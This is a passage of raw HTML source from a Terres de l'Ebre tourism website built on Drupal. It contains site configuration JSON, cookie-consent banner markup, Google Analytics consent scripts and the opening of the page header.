ustom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"views":{"ajax_path":"\/en\/views\/ajax","ajaxViews":{"views_dom_id:17f086d779b6f1a6fac8152022baf660":{"view_name":"allotjaments","view_display_id":"block_2","view_args":"555","view_path":"taxonomy\/term\/555","view_base_path":"on-dormir\/%","view_dom_id":"17f086d779b6f1a6fac8152022baf660","pager_element":0},"views_dom_id:f1fa2311f3e877345af0aa807fd9086c":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/555","view_base_path":"agenda","view_dom_id":"f1fa2311f3e877345af0aa807fd9086c","pager_element":0}}},"urlIsAjaxTrusted":{"\/en\/views\/ajax":true,"\/en\/what-to-do\/rural-tourism\/terra-alta":true},"better_exposed_filters":{"views":{"allotjaments":{"displays":{"block_2":{"filters":[]}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookies Policy\u003C\/h3\u003E\u003Cp\u003EThis website uses cookies. We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics\u00a0who may combine it with other information that you\u2019ve provided to them or that they\u2019ve collected from your use of their services. However, blocking some types of cookies may affect your experience on the site and the services we can offer. Cookies policy page\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more information\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ENecessary\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytics\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAllow selection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAllow all cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EWithdraw consent\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003ECookies Policy\u003C\/h3\u003E\u003Cp\u003EThis website uses cookies. We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics\u00a0who may combine it with other information that you\u2019ve provided to them or that they\u2019ve collected from your use of their services. However, blocking some types of cookies may affect your experience on the site and the services we can offer. Cookies policy page\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ENecessary\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytics\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow all cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, give me more information\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow selection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more information\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ENecessary\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytics\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAllow selection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAllow all cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EWithdraw consent\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ENecessary\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytics\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow all cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, give me more information\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow selection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookies Policy\u003C\/h3\u003E\u003Cp\u003EThis website uses cookies. We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics who may combine it with other information that you\u2019ve provided to them or that they\u2019ve collected from your use of their services. However, blocking some types of cookies may affect your experience on the site and the services we can offer. Cookies policy page\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/en\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EManage preferences\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"Necessary","description":"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytics","description":"Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-555 i18n-en" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
